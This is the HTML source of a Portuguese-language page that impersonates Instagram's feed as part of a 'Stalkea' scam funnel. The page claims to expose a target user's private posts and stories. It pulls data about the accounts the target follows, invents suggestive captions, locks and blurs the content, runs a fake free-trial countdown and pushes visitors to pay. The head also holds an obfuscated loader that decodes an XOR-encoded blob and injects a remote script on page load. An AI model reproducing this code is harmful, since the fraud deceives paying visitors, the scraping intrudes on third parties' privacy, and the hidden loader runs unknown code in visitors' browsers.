
<file: feed.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>Instagram</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/ig.css" />
</head>
<body class="feed-page">
  <div class="ig-app feed-modern">
    <aside class="feed-side-left" aria-label="Navega&ccedil;&atilde;o">
      <div class="feed-brand">Instagram</div>
      <a class="feed-nav-item is-active" href="#">&#8962; <span>P&aacute;gina inicial</span></a>
      <a class="feed-nav-item" href="#">&#9654; <span>Reels</span></a>
      <a class="feed-nav-item" href="#">&#9993; <span>Mensagens</span><b>3</b></a>
      <a class="feed-nav-item" href="#">&#9906; <span>Pesquisa</span></a>
      <a class="feed-nav-item" href="#">&#9673; <span>Explorar</span></a>
      <a class="feed-nav-item" href="#">&#9825; <span>Notifica&ccedil;&otilde;es</span></a>
      <a class="feed-nav-item" href="#">&#8862; <span>Criar</span></a>
      <a class="feed-nav-item" href="#">&#9618; <span>Painel</span></a>
      <a class="feed-nav-item" href="#">&#9679; <span>Perfil</span></a>
      <div class="feed-side-bottom"><a class="feed-nav-item" href="#">&#9776; <span>Mais</span></a></div>
    </aside>
    <!-- top bar -->
    <div class="ig-top">
      <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" data-unlock><polyline points="15 18 9 12 15 6"></polyline></svg>
      <div class="uname">
        <span data-handle>@&mdash;</span>
        <svg viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>
      </div>
      <div class="grow"></div>
      <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="5"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg>
      <a href="#" id="dm-link" style="position:relative">
        <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
        <span class="dm-badge">7</span>
      </a>
    </div>

    <!-- stories -->
    <div class="ig-stories" id="stories"></div>

    <!-- feed -->
    <div id="feed"></div>
    <aside class="feed-side-right" aria-label="Sugest&otilde;es">
      <div class="feed-profile-mini"><img src="assets/img/avatar-placeholder.svg" alt="" /><span><b data-handle>@&mdash;</b><small>Perfil</small></span><a href="#">Mudar</a></div>
      <div class="feed-suggest-title"><b>Sugest&otilde;es para voc&ecirc;</b><a href="#">Ver tudo</a></div>
      <div class="feed-suggestions" id="feed-suggestions"></div>
      <p class="feed-footer">Sobre &middot; Ajuda &middot; Imprensa &middot; API &middot; Carreiras<br />Privacidade &middot; Termos &middot; Localiza&ccedil;&atilde;o &middot; Idioma<br /><br />Meta Verified</p>
    </aside>
  </div>

  <!-- trial countdown -->
  <div class="trial-bar" id="trial" data-unlock>
    <span>&#x1F381; Avalia&ccedil;&atilde;o gratuita</span>
    <span class="trial-clock" id="trial-clock">07:00</span>
    <span class="trial-msg">Assine para descobrir tudo</span>
  </div>

  <!-- bottom nav -->
  <div class="ig-nav">
    <svg class="ig-nav-ic active" viewBox="0 0 24 24" data-unlock><path d="M3 10.5 12 3l9 7.5"></path><path d="M5 9.5V21h5v-6h4v6h5V9.5"></path></svg>
    <svg class="ig-nav-ic" viewBox="0 0 24 24" data-unlock><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.5" y2="16.5"></line></svg>
    <svg class="ig-nav-ic" viewBox="0 0 24 24" data-unlock><rect x="3" y="3" width="18" height="18" rx="5"></rect><polygon points="10 8 16 12 10 16 10 8"></polygon></svg>
    <a href="#" id="dm-nav" style="position:relative;display:flex">
      <svg class="ig-nav-ic" viewBox="0 0 24 24"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
      <span class="dm-badge" style="top:-2px;right:-4px">7</span>
    </a>
    <img class="ig-nav-ava" id="nav-ava" src="assets/img/avatar-placeholder.svg" alt="" referrerpolicy="no-referrer" data-unlock />
  </div>

  <div class="ig-action-modal" id="action-modal" aria-hidden="true">
    <div class="ig-action-dialog" role="dialog" aria-modal="true" aria-labelledby="action-modal-title">
      <button class="ig-action-close" type="button" id="action-modal-close" aria-label="Fechar">&times;</button>
      <div class="ig-action-icon">!</div>
      <h2 id="action-modal-title">Ação bloqueada</h2>
      <p>Você atingiu o limite da avaliação gratuita. Desbloqueie o acesso completo para continuar vendo este conteúdo.</p>
      <button class="ig-action-cta" type="button" id="action-modal-cta">Desbloquear agora</button>
    </div>
  </div>

  <script src="assets/config.js?v=20260914-3"></script>
  <script src="assets/funnel.js?v=20260914-3"></script>
  <script src="assets/ig-data.js?v=20260914-3"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      F.armBackRedirect();

      var username = F.getUsername() || "perfil_privado";
      var handleEls = document.querySelectorAll("[data-handle]");
      for (var i = 0; i < handleEls.length; i++) handleEls[i].textContent = "@" + username;

      var targetPhoto = F.avatarDataUri(username, 0);
      var networkPeople = [];
      var networkApplied = false;
      var targetFullName = '';
      var publicPosts = [];
      var fallbackPeople = [];
      var blockedFeedUsers = {
        gabriela_rocha71: true,
        mariana_lima72: true,
        larissa_pereira69: true,
        beatriz_costa70: true,
        thiago_souza67: true,
        lucas_alves68: true,
        rafaela_gomes65: true,
        pedro_carvalho66: true
      };
      var networkKey = 'stalkea_network_v3_' + username;
      var mediaKey = 'stalkea_media_' + username;
      var postMediaByUser = {};
      var noMediaByUser = {};
      var mediaFetchInFlight = false;
      var mediaBackoffUntil = 0;
      var lastRenderedFeedHtml = '';
      var navA = document.getElementById("nav-ava");
      navA.onerror = function () { navA.src = F.AVATAR_FALLBACK; };

      var cachedProfile = F.getCachedProfile ? F.getCachedProfile(username, 30 * 60 * 1000) : null;
      if (cachedProfile && cachedProfile.photoUrl) {
        targetPhoto = cachedProfile.photoUrl;
      }
      navA.src = targetPhoto;

      function loadCachedNetwork() {
        try {
          var raw = sessionStorage.getItem(networkKey) || localStorage.getItem(networkKey);
          if (!raw) return [];
          var parsed = JSON.parse(raw);
          if (!parsed || !Array.isArray(parsed.people)) return [];
          if (parsed.source !== 'verified-following') return [];
          if (parsed.ts && (Date.now() - parsed.ts) > (24 * 60 * 60 * 1000)) return [];
          return Array.isArray(parsed.people) ? parsed.people.filter(function (person) {
            var clean = F.sanitizeUsername(person && (person.username || person.name || '')).toLowerCase();
            return !blockedFeedUsers[clean.replace(/\./g, '_')];
          }) : [];
        } catch (e) {
          return [];
        }
      }

      function saveCachedNetwork(people) {
        try {
          var payload = JSON.stringify({ ts: Date.now(), source: 'verified-following', people: people });
          sessionStorage.setItem(networkKey, payload);
          localStorage.setItem(networkKey, payload);
        } catch (e) {}
      }

      function loadCachedMedia() {
        try {
          var raw = sessionStorage.getItem(mediaKey) || localStorage.getItem(mediaKey);
          if (!raw) return {};
          var parsed = JSON.parse(raw);
          if (!parsed || typeof parsed !== 'object' || !parsed.items) return {};
          if (parsed.ts && (Date.now() - parsed.ts) > (30 * 60 * 1000)) return {};
          return parsed.items;
        } catch (e) {
          return {};
        }
      }

      function saveCachedMedia() {
        try {
          var payload = JSON.stringify({ ts: Date.now(), items: postMediaByUser });
          sessionStorage.setItem(mediaKey, payload);
          localStorage.setItem(mediaKey, payload);
        } catch (e) {}
      }

      function normalizeMediaUrl(raw) {
        var value = String(raw || '').trim();
        if (!value) return '';
        return F.normalizePhotoUrl ? F.normalizePhotoUrl(value) : value;
      }

      function mediaFromPerson(person) {
        if (!person) return '';
        return normalizeMediaUrl(
          person.postMediaUrl ||
          person.post_media_url ||
          person.latestPostImage ||
          person.latest_post_image ||
          person.mediaUrl ||
          person.media_url ||
          person.thumbnailUrl ||
          person.thumbnail_url ||
          person.displayUrl ||
          person.display_url ||
          ''
        );
      }

      function feedScore(person) {
        var p = person || {};
        var name = F.sanitizeUsername(p.username || p.name || '');
        var hasMedia = !!(mediaFromPerson(p) || postMediaByUser[name]);
        var isPublic = p.isPrivate === false;
        var isVerified = !!p.isVerified;
        var score = 0;
        if (hasMedia) score += 1000;
        if (isPublic) score += 100;
        if (isVerified) score += 20;
        return score;
      }

      function getPrioritizedPeople(people) {
        return (Array.isArray(people) ? people.slice() : []).sort(function (a, b) {
          return feedScore(b) - feedScore(a);
        });
      }

      function fetchUserMedia(user) {
        var clean = F.sanitizeUsername(user || '');
        if (!clean) return Promise.resolve('');
        var ctrl = typeof AbortController !== 'undefined' ? new AbortController() : null;
        var timer = ctrl ? setTimeout(function () { ctrl.abort(); }, 8500) : null;

        return fetch(F.apiUrl('/api/user-media?username=' + encodeURIComponent(clean)), {
          method: 'GET',
          cache: 'no-store',
          signal: ctrl ? ctrl.signal : undefined
        })
          .then(function (r) {
            if (r.status === 429) return { __rateLimited: true };
            return r.ok ? r.json() : null;
          })
          .then(function (data) {
            if (data && data.__rateLimited) return { media: '', rateLimited: true };
            if (!data || !Array.isArray(data.media) || !data.media.length) return '';
            return { media: normalizeMediaUrl(data.media[0] || ''), rateLimited: false };
          })
          .catch(function () { return ''; })
          .finally(function () {
            if (timer) clearTimeout(timer);
          });
      }

      function enrichPostMedia(people) {
        if (!Array.isArray(people) || !people.length) return;
        if (mediaFetchInFlight) return;
        if (Date.now() < mediaBackoffUntil) return;

        var prioritized = getPrioritizedPeople(people);
        var now = Date.now();

        var queue = [];
        for (var i = 0; i < prioritized.length && queue.length < 20; i++) {
          var p = prioritized[i] || {};
          var u = F.sanitizeUsername(p.username || p.name || '');
          if (!u) continue;
          if (postMediaByUser[u]) continue;
          if (noMediaByUser[u] && (now - noMediaByUser[u]) < (15 * 60 * 1000)) continue;
          if (p.isPrivate === true) continue;

          var fromNetwork = mediaFromPerson(p);
          if (fromNetwork) {
            postMediaByUser[u] = fromNetwork;
            continue;
          }

          queue.push(u);
        }

        if (!queue.length) {
          saveCachedMedia();
          buildFeed();
          return;
        }

        mediaFetchInFlight = true;
        var found = 0;

        function finalize() {
          mediaFetchInFlight = false;
          saveCachedMedia();
          buildFeed();
        }

        function runQueue(index) {
          if (index >= queue.length || found >= 4) {
            finalize();
            return;
          }

          var u = queue[index];
          fetchUserMedia(u).then(function (result) {
            if (result && result.rateLimited) {
              mediaBackoffUntil = Date.now() + (2 * 60 * 1000);
              return;
            }

            var media = (result && typeof result === 'object') ? result.media : result;
            if (media) {
              postMediaByUser[u] = media;
              delete noMediaByUser[u];
              found += 1;
            } else {
              noMediaByUser[u] = Date.now();
            }
          }).finally(function () {
            if (Date.now() < mediaBackoffUntil) {
              finalize();
              return;
            }
            setTimeout(function () {
              runQueue(index + 1);
            }, 800);
          });
        }

        runQueue(0);
      }

      function applyNetworkPeople(people) {
        if (!Array.isArray(people) || people.length === 0) return;
        networkPeople = people;
        networkApplied = true;
        saveCachedNetwork(people);
        buildSuggestions(people);
        buildStories();
        buildFeed();
        enrichPostMedia(people);
      }

      function buildSuggestions(people) {
        var suggestions = document.getElementById("feed-suggestions");
        var source = Array.isArray(people) ? people.slice(0, 5) : [];
        if (!source.length) {
          suggestions.innerHTML = '<div class="feed-suggestions-empty">Buscando perfis reais...</div>';
          return;
        }
        suggestions.innerHTML = source.map(function (person, idx) {
          var usernameValue = F.sanitizeUsername(person.username || person.name || "perfil");
          var photo = person.photoUrl || person.profilePicUrl || F.avatarDataUri(usernameValue, idx + 2);
          var displayName = person.fullName || person.displayName || usernameValue;
          return '<div><img src="' + photo + '" alt="" referrerpolicy="no-referrer" onerror="this.src=\'' + F.avatarDataUri(usernameValue, idx + 2) + '\'" />' +
            '<span><b>' + F.escapeHtml(usernameValue) + '</b><small>' + F.escapeHtml(displayName) + '</small></span>' +
            '<a href="#" data-unlock>Seguindo</a></div>';
        }).join("");
      }

      function fetchNetwork(username) {
        var ctrl = typeof AbortController !== 'undefined' ? new AbortController() : null;
        var timer = ctrl ? setTimeout(function () { ctrl.abort(); }, 55000) : null;
        return fetch(F.apiUrl('/api/network?username=' + encodeURIComponent(username) + '&v=5'), {
          method: 'GET',
          cache: 'no-store',
          signal: ctrl ? ctrl.signal : undefined
        })
          .then(function (r) { return r.ok ? r.json() : null; })
          .then(function (data) {
            if (!data) return null;
            if (F.sanitizeUsername(data.username || '') !== username) return null;
            if (Array.isArray(data.publicPosts) && data.publicPosts.length) {
              publicPosts = data.publicPosts
                .map(function (post) { return normalizeMediaUrl(post && (post.mediaUrl || post.media_url || post.url)); })
                .filter(Boolean)
                .slice(0, 12);
            }
            if (data.fullName) targetFullName = String(data.fullName);
            if (data.photoUrl) {
              var normalizedPhoto = normalizeMediaUrl(data.photoUrl);
              if (normalizedPhoto) {
                targetPhoto = normalizedPhoto;
                navA.src = targetPhoto;
              }
            }
            // Assim que posts reais chegam, re-renderiza substituindo o
            // fallback gerado (que não marca networkApplied).
            if (!networkApplied && (publicPosts.length || targetFullName)) {
              buildStories();
              buildFeed();
            }
            // Feed e stories devem representar somente quem o perfil segue.
            // Seguidores, sugestoes e payloads degradados nao sao equivalentes.
            var list = Array.isArray(data.following) ? data.following.slice() : [];
            if (!list.length && Array.isArray(data.suggested)) list = data.suggested.slice();
            if (data.source !== 'proxy' && data.source !== 'profile-suggestions' && data.source !== 'apify-following' && data.source !== 'rapidapi-following' && data.source !== 'botster-following' && data.source !== 'browser-import') return [];
            var seen = {};
            return list.filter(function (p) {
              var u = F.sanitizeUsername(p && p.username);
              if (!u || seen[u]) return false;
              seen[u] = true;
              p.username = u;
              if (!p.fullName && p.full_name) p.fullName = p.full_name;
              if (!p.photoUrl && p.profile_pic_url) p.photoUrl = p.profile_pic_url;
              if (!p.photoUrl && p.profilePicUrl) p.photoUrl = p.profilePicUrl;
              return true;
            });
          })
          .finally(function () {
            if (timer) clearTimeout(timer);
          })
          .catch(function () { return []; });
      }

      var fallbackApplied = false;

      function applyGeneratedFallback() {
        fallbackPeople = [];
        fallbackApplied = true;
      }

      function refreshNetworkWithRetry(attempt) {
        fetchNetwork(username).then(function (people) {
          if (people && people.length) {
            applyNetworkPeople(people);
            return;
          }
          // Mantem a tela em carregamento ate obter a lista real de seguindo.
          if (attempt < 0) {
            var wait = [220, 420, 760, 1200, 2600, 4200, 8000, 12000, 20000, 30000][attempt] || 30000;
            setTimeout(function () {
              refreshNetworkWithRetry(attempt + 1);
            }, wait);
            return;
          }
          if (networkPeople.length) {
            buildStories();
            buildFeed();
            return;
          }
          networkPeople = [];
          applyGeneratedFallback();
          buildStories();
          buildFeed();
        });
      }

      var initialCached = loadCachedNetwork();
      applyGeneratedFallback();

      var LOCK = '<svg class="lock" viewBox="0 0 24 24" stroke-width="1.8" fill="none" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>';
      // ícones do Instagram (contorno)
      var IC_HEART = '<svg class="heart" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.6l-1-1a5.5 5.5 0 1 0-7.8 7.8l1 1L12 21l7.8-7.6 1-1a5.5 5.5 0 0 0 0-7.8z" fill="#ff3040"></path></svg>';
      var IC_COMMENT = '<svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M21 11.5a8.4 8.4 0 0 1-8.5 8.5 8.4 8.4 0 0 1-3.8-.9L3 21l1.9-5.7a8.4 8.4 0 0 1-.9-3.8A8.4 8.4 0 0 1 12.5 3 8.4 8.4 0 0 1 21 11.5z"></path></svg>';
      var IC_SHARE = '<svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>';
      var IC_SAVE = '<svg class="pa-right" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path></svg>';

      function buildStories() {
        var s = document.getElementById("stories");
        // Prioridade: rede real > seguidos gerados.
        var sourcePeople = networkPeople.length ? networkPeople : fallbackPeople;
        var html = '<div class="story"><div class="story-ring story-ring--me"><img src="' + targetPhoto + '" alt="" referrerpolicy="no-referrer" onerror="this.src=\'' + F.AVATAR_FALLBACK + '\'" /></div><div class="story-lbl">' + F.escapeHtml(username) + '</div></div>';

        var storyUsers = sourcePeople.slice(0, 10).map(function (p) { return p.username || p.name || "perfil"; });

        storyUsers.forEach(function (name, idx) {
          var person = sourcePeople[idx] || {};
          var isClearStory = idx < 6;
          var isCloseFriends = idx < 3;
          var ringClass = !isClearStory
            ? 'story-ring story-ring--blur'
            : (isCloseFriends ? 'story-ring story-ring--cf' : 'story-ring');
          var lock = isClearStory ? '' : LOCK;
          var pic = person.photoUrl || person.profilePicUrl || F.avatarDataUri(name, idx);
          html += '<div class="story"><div class="' + ringClass + '"><img src="' + pic + '" alt="" onerror="this.src=\'' + F.avatarDataUri(name, idx) + '\';this.style.filter=\'none\'" />' + lock + '</div><div class="story-lbl">' + F.escapeHtml(String(name).split(" ")[0]) + '</div></div>';
        });
        s.innerHTML = html;
      }

      function buildFeed() {
        var f = document.getElementById("feed");
        // Prioridade: rede real > seguidos gerados (fallbackPeople). Nunca
        // mostra posts do próprio perfil pesquisado — sempre os seguidos.
        var sourcePeople = networkPeople.length
          ? getPrioritizedPeople(networkPeople)
          : fallbackPeople;
        var html = "";

        if (!sourcePeople.length) {
          if (lastRenderedFeedHtml) {
            f.innerHTML = lastRenderedFeedHtml;
            return;
          }
          f.innerHTML = '<div class="post" style="padding:16px;color:#9ca3af">A lista real de seguindo ainda não está disponível.</div>';
          return;
        }

        var rendered = 0;
        sourcePeople.forEach(function (person, idx) {
          if (rendered >= 4) return;
          var name = person.username || person.name || "perfil";
          var cleanName = F.sanitizeUsername(name);
          var fullName = person.fullName || person.displayName || name;
          var avatar = person.photoUrl || person.profilePicUrl || F.avatarDataUri(name, idx + 2);
          var postMedia = mediaFromPerson(person) || postMediaByUser[cleanName] || '';
          var isFallbackMedia = false;
          if (!postMedia) {
            postMedia = avatar;
            isFallbackMedia = true;
          }
          var place = ["Bar do Centro", "Academia Prime", "Localização oculta", "Praia de Copacabana"][idx % 4];
          var tag = isFallbackMedia
            ? "🔒 pre-visualizacao privada"
            : ["📍 marcado neste post", "🎥 vídeo privado", "🔒 conteúdo sensível", "📷 foto recente"][idx % 4];
          var mood = isFallbackMedia
            ? "conteudo bloqueado na avaliacao gratuita"
            : ["noite boa demais com quem eu não devia 🙈🔥", "depois te mando o resto no direct 😏", "apaga depois de ver, combinado?", "essa semana foi boa demais, mas ainda não acabou 😏"][idx % 4];
          var likedBy = (sourcePeople[(idx + 2) % sourcePeople.length] || person).username || (sourcePeople[(idx + 2) % sourcePeople.length] || person).name || "perfil";
          var likes = ["312", "184", "97", "235"][idx % 4];
          var comments = ["42", "17", "9", "26"][idx % 4];
          var time = ["há 2 horas", "há 5 horas", "ontem", "ontem"][idx % 4];

          html +=
            '<article class="post">' +
              '<div class="post-head">' +
                '<img class="post-ava ava-blur" src="' + avatar + '" alt="" onerror="this.src=\'' + F.avatarDataUri(name, idx + 2) + '\';this.className=\'post-ava\'" />' +
                '<div class="post-id"><b>' + F.escapeHtml(fullName) + '</b><span>' + F.escapeHtml(place) + '</span></div>' +
                '<span class="post-more">\u2022\u2022\u2022</span>' +
              '</div>' +
              '<div class="post-media">' +
                '<img class="photo" src="' + postMedia + '" alt="" referrerpolicy="no-referrer" onerror="this.src=\'' + F.avatarDataUri(name, idx + 10) + '\';this.style.filter=\'none\'" />' +
                LOCK + '<span class="post-media-tag">' + F.escapeHtml(tag) + '</span>' +
              '</div>' +
              '<div class="post-actions">' + IC_HEART + IC_COMMENT + IC_SHARE + IC_SAVE + '</div>' +
              '<div class="post-likes">Curtido por <b>' + F.escapeHtml(likedBy) + '</b> e <b>outras ' + likes + ' pessoas</b></div>' +
              '<div class="post-caption"><b>' + F.escapeHtml(fullName) + '</b> <span class="blurred">' + F.escapeHtml(mood) + '</span></div>' +
              '<div class="post-comments">Ver todos os ' + comments + ' coment\u00E1rios</div>' +
              '<div class="post-time">' + F.escapeHtml(time) + '</div>' +
            '</article>';
          rendered += 1;
        });

        if (!rendered) {
          if (!mediaFetchInFlight && Date.now() >= mediaBackoffUntil) {
            enrichPostMedia(sourcePeople);
          }
          if (lastRenderedFeedHtml) {
            f.innerHTML = lastRenderedFeedHtml;
            return;
          }
          f.innerHTML = mediaFetchInFlight
            ? '<div class="post" style="padding:16px;color:#9ca3af">Buscando seguidores com posts publicos no feed...</div>'
            : '<div class="post" style="padding:16px;color:#9ca3af">Sem seguindo real disponível para montar o feed.</div>';
          return;
        }

        lastRenderedFeedHtml = html;
        f.innerHTML = html;
      }

      if (Array.isArray(initialCached) && initialCached.length) {
        networkPeople = initialCached.slice();
      }
      postMediaByUser = loadCachedMedia();
      buildStories();
      buildFeed();
      buildSuggestions(networkPeople);
      enrichPostMedia(networkPeople.length ? networkPeople : fallbackPeople);
      refreshNetworkWithRetry(0);

      setInterval(function () {
        var src = networkPeople.length ? networkPeople : fallbackPeople;
        if (src.length && !mediaFetchInFlight && Date.now() >= mediaBackoffUntil) {
          enrichPostMedia(src);
        }
      }, 15000);

      F.fetchProfile(username).then(function (p) {
        if (p.photoUrl) targetPhoto = p.photoUrl;
        navA.src = targetPhoto;
        buildStories();
      });

      // countdown 10 min
      var clock = document.getElementById("trial-clock");
      var ct = setInterval(function () {
        var rem = F.trialRemainingMs();
        clock.textContent = F.formatClock(rem);
        if (rem <= 0) { clearInterval(ct); }
      }, 1000);
      clock.textContent = F.formatClock(F.trialRemainingMs());

      // navegação
      function goDM(e) { if (e) e.preventDefault(); window.location.href = F.withUsername("direct.html", username); }
      document.getElementById("dm-link").addEventListener("click", goDM);
      document.getElementById("dm-nav").addEventListener("click", goDM);

      var actionModal = document.getElementById("action-modal");
      function closeActionModal() {
        actionModal.classList.remove("is-open");
        actionModal.setAttribute("aria-hidden", "true");
      }
      function goUnlock() {
        actionModal.classList.add("is-open");
        actionModal.setAttribute("aria-hidden", "false");
      }
      document.getElementById("action-modal-close").addEventListener("click", closeActionModal);
      document.getElementById("action-modal-cta").addEventListener("click", function () { F.goFinal(); });
      actionModal.addEventListener("click", function (e) {
        if (e.target === actionModal) closeActionModal();
      });
      document.addEventListener("click", function (e) {
        var el = e.target.closest ? e.target.closest("[data-unlock]") : null;
        if (el && el.id === "trial") { F.goFinal(); return; }
        if (el) { goUnlock(); return; }
        // clique em stories/posts também desbloqueia
        if (e.target.closest && (e.target.closest(".story") || e.target.closest(".post") || e.target.closest(".ig-stories"))) {
          goUnlock();
        }
      });
    })();
  </script>
</body>
</html>
</file>
